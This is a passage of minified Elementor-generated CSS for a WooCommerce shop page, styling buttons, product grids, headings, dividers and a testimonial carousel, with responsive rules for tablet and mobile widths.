0;padding:0}.elementor-26 .elementor-element.elementor-element-1b889f4f .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-26 .elementor-element.elementor-element-1b889f4f .elementor-button:focus,.elementor-26 .elementor-element.elementor-element-1b889f4f .elementor-button:hover{color:#292929}.elementor-26 .elementor-element.elementor-element-1b889f4f .elementor-button:focus svg,.elementor-26 .elementor-element.elementor-element-1b889f4f .elementor-button:hover svg{fill:#292929}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-454833ce{left:79px}body.rtl .elementor-26 .elementor-element.elementor-element-454833ce{right:79px}.elementor-26 .elementor-element.elementor-element-454833ce{top:-13px}.elementor-26 .elementor-element.elementor-element-454833ce img{width:72%}.elementor-26 .elementor-element.elementor-element-18e50e50:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-26 .elementor-element.elementor-element-18e50e50>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-34c51ba)}.elementor-26 .elementor-element.elementor-element-18e50e50>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 0 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:30px}.elementor-26 .elementor-element.elementor-element-18e50e50>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-49061e06 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px;color:var(--e-global-color-accent)}.elementor-26 .elementor-element.elementor-element-3f8969d0>.elementor-widget-container{margin:-5px 0 0}.elementor-26 .elementor-element.elementor-element-3f8969d0 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:1.3px;color:#292929}.elementor-26 .elementor-element.elementor-element-295a8256 .elementor-button{background-color:#29292900;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;fill:#292929;color:#292929;border-style:solid;border-width:0;border-radius:0 0 0 0;padding:0}.elementor-26 .elementor-element.elementor-element-295a8256 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-26 .elementor-element.elementor-element-295a8256 .elementor-button:focus,.elementor-26 .elementor-element.elementor-element-295a8256 .elementor-button:hover{color:#292929}.elementor-26 .elementor-element.elementor-element-295a8256 .elementor-button:focus svg,.elementor-26 .elementor-element.elementor-element-295a8256 .elementor-button:hover svg{fill:#292929}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-63c5a0b7{left:79px}body.rtl .elementor-26 .elementor-element.elementor-element-63c5a0b7{right:79px}.elementor-26 .elementor-element.elementor-element-63c5a0b7{top:-13px}.elementor-26 .elementor-element.elementor-element-63c5a0b7 img{width:75%}.elementor-26 .elementor-element.elementor-element-140d03cc{margin-top:-20px;margin-bottom:0;padding:0 0 50px}.elementor-26 .elementor-element.elementor-element-686f75c9{margin-top:60px;margin-bottom:0}.elementor-26 .elementor-element.elementor-element-744ddfb>.elementor-element-populated{padding:0 20px 0 40px}.elementor-26 .elementor-element.elementor-element-6c6e545e{--icon-box-icon-margin:17px}.elementor-26 .elementor-element.elementor-element-6c6e545e.elementor-view-stacked .elementor-icon{background-color:#292929}.elementor-26 .elementor-element.elementor-element-6c6e545e.elementor-view-default .elementor-icon,.elementor-26 .elementor-element.elementor-element-6c6e545e.elementor-view-framed .elementor-icon{fill:#292929;color:#292929;border-color:#292929}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon{font-size:42px}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title{color:#292929}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title a{font-family:Jost,Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;line-height:22px;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-description{color:#7a7a7a;font-family:Heebo,Sans-serif;font-size:14px;font-weight:300;line-height:1.6em}.elementor-26 .elementor-element.elementor-element-ee709b1>.elementor-element-populated{padding:0 20px 0 40px}.elementor-26 .elementor-element.elementor-element-5089a175{--icon-box-icon-margin:15px}.elementor-26 .elementor-element.elementor-element-5089a175.elementor-view-stacked .elementor-icon{background-color:#292929}.elementor-26 .elementor-element.elementor-element-5089a175.elementor-view-default .elementor-icon,.elementor-26 .elementor-element.elementor-element-5089a175.elementor-view-framed .elementor-icon{fill:#292929;color:#292929;border-color:#292929}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon{font-size:42px}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title{color:#292929}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title a{font-family:Jost,Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-description{color:#7a7a7a;font-family:Heebo,Sans-serif;font-size:14px;font-weight:300;line-height:1.5em}.elementor-26 .elementor-element.elementor-element-5b592dc1>.elementor-element-populated{padding:0 20px 0 40px}.elementor-26 .elementor-element.elementor-element-560ffd9a{--icon-box-icon-margin:15px}.elementor-26 .elementor-element.elementor-element-560ffd9a.elementor-view-stacked .elementor-icon{background-color:#292929}.elementor-26 .elementor-element.elementor-element-560ffd9a.elementor-view-default .elementor-icon,.elementor-26 .elementor-element.elementor-element-560ffd9a.elementor-view-framed .elementor-icon{fill:#292929;color:#292929;border-color:#292929}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon{font-size:42px}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title{color:#292929}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title a{font-family:Jost,Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-description{color:#7a7a7a;font-family:Heebo,Sans-serif;font-size:14px;font-weight:300;line-height:1.7em}.elementor-26 .elementor-element.elementor-element-5739321e>.elementor-element-populated{padding:0 20px 0 40px}.elementor-26 .elementor-element.elementor-element-467469d9{--icon-box-icon-margin:15px}.elementor-26 .elementor-element.elementor-element-467469d9.elementor-view-stacked .elementor-icon{background-color:#292929}.elementor-26 .elementor-element.elementor-element-467469d9.elementor-view-default .elementor-icon,.elementor-26 .elementor-element.elementor-element-467469d9.elementor-view-framed .elementor-icon{fill:#292929;color:#292929;border-color:#292929}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon{font-size:42px}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title{color:#292929}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title a{font-family:Jost,Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-description{color:#7a7a7a;font-family:Heebo,Sans-serif;font-size:14px;font-weight:300;line-height:1.7em}.elementor-26 .elementor-element.elementor-element-63d4db5c{padding:40px 0 100px}.elementor-26 .elementor-element.elementor-element-31fc7281>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-26 .elementor-element.elementor-element-53dfd281{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px}.elementor-26 .elementor-element.elementor-element-53dfd281 .elementor-divider-separator{width:100%}.elementor-26 .elementor-element.elementor-element-53dfd281 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-26 .elementor-element.elementor-element-2b0450b1>.elementor-element-populated{padding:10px}.elementor-26 .elementor-element.elementor-element-70d55ef0{text-align:center}.elementor-26 .elementor-element.elementor-element-70d55ef0 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px;color:#292929}.elementor-26 .elementor-element.elementor-element-329f272f{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px}.elementor-26 .elementor-element.elementor-element-329f272f .elementor-divider-separator{width:100%}.elementor-26 .elementor-element.elementor-element-329f272f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product{text-align:center}.elementor-26 .elementor-element.elementor-element-3cf4599>.elementor-widget-container{margin:40px 0 0}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products{grid-column-gap:30px;grid-row-gap:30px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:15px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#292929;margin-bottom:10px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#292929;margin-bottom:10px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .woocommerce-loop-category__title,.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{font-family:Jost,Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .star-rating{color:#d1bc92;margin-bottom:8px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price{color:#292929;font-family:Heebo,Sans-serif;font-weight:600}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price ins{color:#292929}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price ins .amount{color:#292929}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price del{color:#7a7a7a}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price del .amount{color:#7a7a7a}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price del{font-family:Heebo,Sans-serif;font-weight:500}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .button{color:#292929;background-color:#fffFFF00;border-color:#292929;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;border-style:solid;border-width:0 0 1px;border-radius:0 0 0 0;padding:0 0 5px;margin-top:15px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products .added_to_cart{color:#d1bc92;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:#d1bc92;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;min-width:50px;min-height:50px;line-height:50px;left:auto;right:0}.elementor-26 .elementor-element.elementor-element-54b064b5{padding:100px 0}.elementor-26 .elementor-element.elementor-element-a8d23cc>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-26 .elementor-element.elementor-element-a8d23cc{margin-top:0;margin-bottom:0}.elementor-26 .elementor-element.elementor-element-210640a2{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px}.elementor-26 .elementor-element.elementor-element-210640a2 .elementor-divider-separator{width:100%}.elementor-26 .elementor-element.elementor-element-210640a2 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-26 .elementor-element.elementor-element-31ae808d>.elementor-element-populated{padding:10px}.elementor-26 .elementor-element.elementor-element-544c4c9{text-align:center}.elementor-26 .elementor-element.elementor-element-544c4c9 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px;color:#292929}.elementor-26 .elementor-element.elementor-element-296457bc{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px}.elementor-26 .elementor-element.elementor-element-296457bc .elementor-divider-separator{width:100%}.elementor-26 .elementor-element.elementor-element-296457bc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product{text-align:center}.elementor-26 .elementor-element.elementor-element-7c482e38>.elementor-widget-container{margin:40px 0 0}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products{grid-column-gap:30px;grid-row-gap:30px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:15px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#292929;margin-bottom:10px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#292929;margin-bottom:10px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .woocommerce-loop-category__title,.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{font-family:Jost,Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .star-rating{color:#d1bc92;margin-bottom:8px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price{color:#292929;font-family:Heebo,Sans-serif;font-weight:600}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price ins{color:#292929}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price ins .amount{color:#292929}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price del{color:#7a7a7a}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price del .amount{color:#7a7a7a}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price del{font-family:Heebo,Sans-serif;font-weight:500}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .button{color:#292929;background-color:#fffFFF00;border-color:#292929;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;border-style:solid;border-width:0 0 1px;border-radius:0 0 0 0;padding:0 0 5px;margin-top:15px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products .added_to_cart{color:#d1bc92;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:#d1bc92;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;min-width:50px;min-height:50px;line-height:50px;left:auto;right:0}.elementor-26 .elementor-element.elementor-element-244ef8f6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-26 .elementor-element.elementor-element-244ef8f6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-7ab540c8>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-26 .elementor-element.elementor-element-7ab540c8>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-11090cee>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-26 .elementor-element.elementor-element-11090cee{margin-top:0;margin-bottom:0}.elementor-26 .elementor-element.elementor-element-9828216{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px}.elementor-26 .elementor-element.elementor-element-9828216 .elementor-divider-separator{width:100%}.elementor-26 .elementor-element.elementor-element-9828216 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-26 .elementor-element.elementor-element-4833fb30>.elementor-element-populated{padding:10px}.elementor-26 .elementor-element.elementor-element-2423f4c3{text-align:center}.elementor-26 .elementor-element.elementor-element-2423f4c3 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px;color:#292929}.elementor-26 .elementor-element.elementor-element-125553c{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px}.elementor-26 .elementor-element.elementor-element-125553c .elementor-divider-separator{width:100%}.elementor-26 .elementor-element.elementor-element-125553c .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-26 .elementor-element.elementor-element-73551b34>.elementor-widget-container{background-color:#f5f5f5;margin:40px 0 0;padding:40px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-arrows-yes .elementor-main-swiper{width:calc(65% - 40px)}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-main-swiper{width:65%}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-swiper-button{font-size:20px;color:#29292936}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-swiper-button svg{fill:#29292936}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__text{color:#252525;font-family:Heebo,Sans-serif;font-size:16px;font-weight:300}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__name{color:#292929;font-family:Jost,Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;font-style:normal;letter-spacing:1.2px}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__title{color:#d1bc92;font-family:Heebo,Sans-serif;font-size:14px;font-weight:300;font-style:normal;line-height:1.8em}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__image img{width:80px;height:80px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc(20px + (80px / 2) - 8px)}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after,.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,body:not(.rtl) .elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,body:not(.rtl) .elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after{left:calc(20px + (80px / 2) - 8px);right:auto}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after,.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,body.rtl .elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,body.rtl .elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after{right:calc(20px + (80px / 2) - 8px);left:auto}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after,body:not(.rtl) .elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after{left:calc(20px + (80px / 2) - 8px);right:auto}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after,body.rtl .elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after{right:calc(20px + (80px / 2) - 8px);left:auto}:root{--page-title-display:none}@media(max-width:1024px){.elementor-kit-51 h1{letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 h2{letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 h3{letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}.elementor-26 .elementor-element.elementor-element-33d097c7{padding:100px 10px 140px}.elementor-26 .elementor-element.elementor-element-2011cb58>.elementor-widget-container{padding:0 40px 0 0}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-cd4633d{left:-51px}body.rtl .elementor-26 .elementor-element.elementor-element-cd4633d{right:-51px}.elementor-26 .elementor-element.elementor-element-cd4633d{top:-2px}.elementor-26 .elementor-element.elementor-element-90d1dda{padding:0}.elementor-26 .elementor-element.elementor-element-7100859a{padding:20px}.elementor-26 .elementor-element.elementor-element-36580645>.elementor-element-populated{margin:0 10px 0 0;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px}.elementor-26 .elementor-element.elementor-element-461210a9 .elementor-heading-title{font-size:12px}.elementor-26 .elementor-element.elementor-element-77fefb13 .elementor-heading-title{font-size:16px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-3acfdeaf{left:59px}body.rtl .elementor-26 .elementor-element.elementor-element-3acfdeaf{right:59px}.elementor-26 .elementor-element.elementor-element-3acfdeaf{top:11px}.elementor-26 .elementor-element.elementor-element-3acfdeaf img{width:86%}.elementor-26 .elementor-element.elementor-element-2f710792>.elementor-element-populated{margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px}.elementor-26 .elementor-element.elementor-element-52dc77b2 .elementor-heading-title{font-size:12px}.elementor-26 .elementor-element.elementor-element-3defe363 .elementor-heading-title{font-size:16px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-454833ce{left:57px}body.rtl .elementor-26 .elementor-element.elementor-element-454833ce{right:57px}.elementor-26 .elementor-element.elementor-element-454833ce{top:6px}.elementor-26 .elementor-element.elementor-element-454833ce img{width:92%}.elementor-26 .elementor-element.elementor-element-18e50e50>.elementor-element-populated{margin:0 0 0 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:20px}.elementor-26 .elementor-element.elementor-element-49061e06 .elementor-heading-title{font-size:12px}.elementor-26 .elementor-element.elementor-element-3f8969d0 .elementor-heading-title{font-size:16px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-63c5a0b7{left:59px}body.rtl .elementor-26 .elementor-element.elementor-element-63c5a0b7{right:59px}.elementor-26 .elementor-element.elementor-element-63c5a0b7{top:10px}.elementor-26 .elementor-element.elementor-element-63c5a0b7 img{width:90%}.elementor-26 .elementor-element.elementor-element-140d03cc{padding:60px 10px}.elementor-26 .elementor-element.elementor-element-686f75c9{margin-top:40px;margin-bottom:0}.elementor-26 .elementor-element.elementor-element-744ddfb>.elementor-element-populated{padding:0}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title a{font-size:16px}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-description{font-size:12px}.elementor-26 .elementor-element.elementor-element-ee709b1>.elementor-element-populated{padding:0}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title a{font-size:16px}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-description{font-size:12px}.elementor-26 .elementor-element.elementor-element-5b592dc1>.elementor-element-populated{margin:0 0 0 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title a{font-size:16px}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-description{font-size:12px}.elementor-26 .elementor-element.elementor-element-5739321e>.elementor-element-populated{margin:0 0 0 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title a{font-size:16px}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-description{font-size:12px}.elementor-26 .elementor-element.elementor-element-63d4db5c{padding:60px 10px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products{grid-column-gap:30px;grid-row-gap:30px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product span.onsale{font-size:12px}.elementor-26 .elementor-element.elementor-element-54b064b5{padding:60px 10px}.elementor-26 .elementor-element.elementor-element-31ae808d>.elementor-element-populated{padding:0 10px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products{grid-column-gap:30px;grid-row-gap:30px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product span.onsale{font-size:12px}.elementor-26 .elementor-element.elementor-element-244ef8f6{padding:60px 10px 0}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-arrows-yes .elementor-main-swiper{width:calc(575px - 40px)}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-main-swiper{width:575px}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__text{font-size:16px}}@media(max-width:767px){.elementor-kit-51 h1{letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 h2{letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-kit-51 h3{letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}.elementor-26 .elementor-element.elementor-element-33d097c7{padding:60px 10px 100px}.elementor-26 .elementor-element.elementor-element-2011cb58>.elementor-widget-container{padding:0 60px 0 0}.elementor-26 .elementor-element.elementor-element-2011cb58{font-size:14px}.elementor-26 .elementor-element.elementor-element-1a02e129 .elementor-button{padding:15px 30px}.elementor-26 .elementor-element.elementor-element-cd4633d{width:auto;max-width:auto;top:-83px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-cd4633d{left:195px}body.rtl .elementor-26 .elementor-element.elementor-element-cd4633d{right:195px}.elementor-26 .elementor-element.elementor-element-cd4633d img{width:0%}.elementor-26 .elementor-element.elementor-element-36580645>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-3acfdeaf{left:73px}body.rtl .elementor-26 .elementor-element.elementor-element-3acfdeaf{right:73px}.elementor-26 .elementor-element.elementor-element-3acfdeaf{top:-8px}.elementor-26 .elementor-element.elementor-element-3acfdeaf img{width:61%}.elementor-26 .elementor-element.elementor-element-2f710792>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-454833ce{left:63px}body.rtl .elementor-26 .elementor-element.elementor-element-454833ce{right:63px}.elementor-26 .elementor-element.elementor-element-454833ce{top:-19px}.elementor-26 .elementor-element.elementor-element-454833ce img{width:66%}.elementor-26 .elementor-element.elementor-element-18e50e50>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-63c5a0b7{left:61px}body.rtl .elementor-26 .elementor-element.elementor-element-63c5a0b7{right:61px}.elementor-26 .elementor-element.elementor-element-63c5a0b7{top:-14px}.elementor-26 .elementor-element.elementor-element-63c5a0b7 img{width:65%}.elementor-26 .elementor-element.elementor-element-140d03cc{padding:40px 10px 60px}.elementor-26 .elementor-element.elementor-element-744ddfb{width:50%}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon{font-size:40px}.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-6c6e545e .elementor-icon-box-title a{font-size:14px}.elementor-26 .elementor-element.elementor-element-ee709b1{width:50%}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon{font-size:40px}.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-5089a175 .elementor-icon-box-title a{font-size:14px}.elementor-26 .elementor-element.elementor-element-5b592dc1{width:50%}.elementor-26 .elementor-element.elementor-element-5b592dc1>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon{font-size:40px}.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-560ffd9a .elementor-icon-box-title a{font-size:14px}.elementor-26 .elementor-element.elementor-element-5739321e{width:50%}.elementor-26 .elementor-element.elementor-element-5739321e>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon{font-size:40px}.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title,.elementor-26 .elementor-element.elementor-element-467469d9 .elementor-icon-box-title a{font-size:14px}.elementor-26 .elementor-element.elementor-element-63d4db5c{padding:40px 10px}.elementor-26 .elementor-element.elementor-element-6b276e4d{width:24%}.elementor-26 .elementor-element.elementor-element-2b0450b1{width:52%}.elementor-26 